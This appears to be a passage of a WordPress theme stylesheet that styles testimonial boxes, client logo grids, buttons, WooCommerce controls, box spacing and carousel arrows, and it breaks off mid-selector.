.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.8);	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight {
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;	
	margin-bottom: 0px;
	padding-top: 10px;
	position:relative;
	display: inline-block;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-highlight {
    margin-bottom: -10px;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-ratting-star {
	padding-top:16px;
	padding-bottom: 0px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after,
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:before {
	content: '"';
    font-family: "Nunito Sans", Tahoma, Geneva, sans-serif;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 19px;
    position: absolute;
    left: -13px;
    font-style: italic;
    top: 11px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after {
	 right: -12px;
	 left: auto;
}


/***  Testmonial style 3 ***/
.tm-testimonial-box-view-style3 .themetechmount-post-item {
	display: block;
}
.tm-testimonial-box-view-style3 .themetechmount-author-box{
	text-align: center;
	max-width: 165px;
	float: left;
	display: inline-block;
	padding-bottom: 0;
}
.tm-testimonial-box-view-style3 .themetechmount-box-img img{
	text-align: center;
	background-position: center;
	margin: 0 auto;
}
 .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:after,
.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-content:before {
	content: unset;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content {
	position: relative;
	padding: 30px;
	background-color: #f9fafa;
	margin-left: 180px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author .themetechmount-box-title {
	margin-left: 0px;
	padding-top: 4px;
	float: none;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	display: block;
	content: "";
	position: absolute;
	top: 30px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 17px solid transparent;
	border-right: 20px solid  #f9fafa;
	border-bottom: 17px solid transparent;
}
.themetechmount-boxes-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	padding: 0px 10px 20px 0px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author {
	padding-top:0px;
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content {
	background-color:rgba(255, 255, 255, 0.05);
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	 border-right-color:rgba(255, 255, 255, 0.05);
}


/***  Testmonial one colum view ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:before {
	top: 20px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:after {
	top: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner img{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title h3 a{
	color: #282828;
}

.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(0, 0, 0, 0.20);
	color: rgba(0, 0, 0, 0.20);
}

/* White color */
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{
	border-color: rgba(255, 255, 255, 0.49);
}

.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(255, 255, 255, 0.53);
	color: rgba(255, 255, 255, 0.53);
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after {
	border-color: rgba(255, 255, 255, 0.45);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-ratting-star,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
	padding: 35px 35px 32px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img {
	border-radius: 50%;
	display: inline-block;
	z-index: 9;
	width: 100px;
	height: 100px;
	position: relative;
	margin: 0 auto;
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0) !important;
	-webkit-transform: translateZ(0);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before {
	content: "-";
	padding-right: 5px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
	background-color: rgb(255, 255, 255);
	border: 1px solid rgba(0, 0, 0, 0.10);
	width: 25%;
	margin: -21px auto 0px auto;
	padding: 7px 5px;
}
.testimonials-nav .nav_item_wrap:not(.slick-active) {
	cursor: pointer;
}
.themetechmount-box-view-default .themetechmount-box-desc blockquote{
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #7d7d7d;
	font-style: italic;
	font-weight: 400;
	padding: 0;
	padding-left:70px;
	margin: 0;
	font-size: 20px;
	background-color: transparent;
	line-height: 32px;
}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc blockquote,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc blockquote{
	 color: rgba(255, 255, 255, 0.85);
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name{
	 color: #8093a8;
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial  .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin: 0;
	padding-top: 0;
}
.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin-left: -15px;
	margin-right: -15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel  .slick-dots{
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: auto;
}
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	margin-bottom: 150px;
	margin-top: 40px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after {
	color:#fff;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	margin:0px;
	margin-top: 10px;
}
.tm-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-col-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-bottom: 0px;	
}
/*** themetechmount-box-view-default  themetechmount-box-img ***/

.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{
	display: block;
	left: 0;
	right: 0;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	line-height: 60px;
	width: 60px;
	height: 60px;
	border-radius: 50%;    
	display: none;
	background-color: #0186d5;
	text-align: center;
	color: #fff;
	font-size: 22px;
}
.themetechmount-box-view-default .themetechmount-box-title {
	margin-top: 0px;
	position: relative;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover {
	color:#424242;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one)  .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{
	opacity: 0.8;
}


/*** 

====================================================================
	Client logo Section
====================================================================

***/  

.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 20px;
} 
.tm-client-logo-box-w{
	text-align: center;
}
.themetechmount-box-client .themetechmount-item-thumbnail{
	width: 100%;
	display: table;
}
.themetechmount-box-client .themetechmount-item-thumbnail-inner{
	margin-right: 13px;
	margin-left: 13px;
	padding: 25px;
	display: table-cell;
	text-align: center;
	align-items: center;
	vertical-align: middle;
}
.themetechmount-box-client.themetechmount-client-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	background-color: #fff;
}
.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{
	padding:0px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	height: 130px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo{
	border: none;
	display: block;
}
.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{
	display: inline-block;
}
.themetechmount-boxes.themetechmount-boxes-client .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top:0px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip{
	padding-top: 37px;
	padding-bottom:30px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip a.tm-client-logo-link {
	display: block;
	padding: 0px;
	outline: none;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:after, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:before {
	bottom:68%;
}
.themetechmount-boxes-view-default .tm-client-logo-box-w {
	padding-bottom: 30px;
}
.tm-col-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo {
	background-color: #ffffff;
}
.themetechmount-client-box-view-separator-logo{
	display: block;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{
	position: relative;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{
	border-right: 1px solid #eaeaea;
	content: "";
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
}
.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider {
	margin-top:-35px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-client-box-view-boxed-logo {
	box-shadow: 0 0 10px 0 rgb(0, 0, 0, .1);
}
.themetechmount-boxes-view-default.tm-shadowboxview-style-clientlogo .tm-client-logo-box-w {
	padding-bottom: 10px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner {
	height: 150px;
}

/*** 

====================================================================
	Button Section
====================================================================

 ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{
	font-weight: 500;
}
.tm-vc_btn3.tm-vc_btn3-size-md{
	font-size: 14px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-sm{
	font-size: 15px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 15px;	
	line-height:25px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md .tm-vc_btn3-icon {
	font-size: 10px;
	height: 11px;
	line-height: 14px;
	margin-top: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg {
	font-size: 20px;
	line-height: 20px;
}
.tm-vc_btn3.tm-vc_btn3-style-text{    
	padding: 0;
	margin-top: 0px !important;
}
/*** Normal Button ***/
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 30px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 17px;
}
.tm-post-prev-next-buttons .tm-vc_btn3.tm-vc_btn3-shape-square,
.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-shape-square {
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 600;
	padding: 11px 34px;
	border-radius: 0px;
}

/*** Left Arrow ***/
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 42px;
	padding-right: 24px;
}
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 16px;
}

/*** Right Arrow ***/
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 43px;
	padding-left: 24px;
}
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 17px;
}
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	font-size: 16px;
	height: 20px;
	line-height: 20px;	
}

/*** Center button for colum ***/
.tm-center-button{
   position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/*** Button Dark Color ***/
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.main-holder .site table.cart .coupon input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.woocommerce #payment #place_order:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type=submit],
.wishlist_table tr td a.yith-wcqv-button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .widget_shopping_cart a.button.checkout:hover,
.tm-sresults-title small .label-default[href]:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site table.cart .coupon input,
.main-holder .site-content #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.main-holder .site table.cart .coupon button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .return-to-shop a.button,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,
.main-holder .site .woocommerce-form-coupon button,
.main-holder .site .woocommerce-form-login button.woocommerce-Button,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,
.single-tm_portfolio .nav-next a:hover, 
.single-tm_portfolio .nav-previous a:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover,
.comment-list a.comment-reply-link:hover,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a:hover,
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,
.tm-quote-form input[type="submit"]:hover,
.widget_subscribe_form input[type="submit"]:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.mailchimp-inputbox input[type="submit"]:hover {
	color: #fff;
	background-color:#18336c;
}

.themetechmount-fbar-box-w.tm-bgcolor-darkgrey .submit_field button:hover,
.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover {
	color: #18336c;
	border-color: #fff;
	background-color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover {
	box-shadow: 0 2px 0 #393939;
}
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a{
display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    line-height: 24px;
}

/*** Revolution slider button ***/
.rev-btn{
	-webkit-transition: all .2s ease-in-out !important;
	transition: all .2s ease-in-out !important;
}
.hephaistos.tparrows:before {
	font-family: "tm-labpeak-icons" !important;
	font-size: 25px;
}
.hephaistos.tparrows.tp-rightarrow:before {
	content: "\e809" !important;
}
.hephaistos.tparrows.tp-leftarrow:before {
	content: "\e808" !important;
}


/*** 

====================================================================
	Global Box spacing
====================================================================

 ***/
 
.themetechmount-boxes-view-carousel .tm-box-col-wrapper{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 30px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 0px;
	padding-left: 0px;
	margin-bottom: 0px;
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-left: 2.5px;
	padding-right: 2.5px;
	margin-bottom: 5px;
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{
	margin-left: 0;
	margin-right: 0;	
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{
	margin-left: -2.5px;
	margin-right: -2.5px;	
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{
	margin-left: -5px;
	margin-right: -5px;	
}
.themetechmount-boxes-portfolio .col-xs-12{
	margin-bottom: 30px;
}
.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{
	margin-left: -1px;
}
.margin-bottom-0-last-two-box.themetechmount-boxes-portfolio .tm-box-col-wrapper:nth-last-child(-n+2){
	margin-bottom: 0;
}

/*** 

====================================================================
	Slick Slider
====================================================================

 ***/
.themetechmount-slider-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel  .tm-post-format-icon-wrapper:before{
	display: none;
}
.slick-slide {
	outline: none;
}
.themetechmount-boxes-row-wrapper .slick-arrow{
	padding: 0;
	color: #35382f;
	margin: 0 3px;
	z-index: 1;
	background: transparent;
	width:45px;
	height:45px;
	border: 1px solid #8d8d8d;
	border-radius: 100%;
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow{
	margin:-5px;
}
.tm-boxes-carousel-arrows-hide .themetechmount-boxes-row-wrapper .slick-arrow{
	opacity:0;
}
.themetechmount-boxes-view-carousel .themetechmount-boxes-row-wrapper .slick-arrow:hover:before{
	color: #fff !important;
	border-color: transparent;
}
.tm-row .vc_column-inner.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:hover,
.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover {
	background-color: #031b4e;	
	border-color:#031b4e;
}
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before{
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-row-wrapper .slick-prev:before{  
	content: '\e834';
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: -45px;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: -45px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: 0px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow {
	-webkit-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

/*** Arrow Center with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	top: -63px;	
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	left: 50%;
	margin-left: -50px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next{
	right: 50%;
	margin-right: -50px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc{
	padding-bottom: 25px;
}

/* Arrow below */
.tm-boxes-carousel-arrows-below.themetechmount-boxes{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next{
	top: auto;	
	bottom: -90px;
}

/*** Arrow Left with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .slick-slider,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .slick-slider{
	 position: static;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	position: relative;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next,
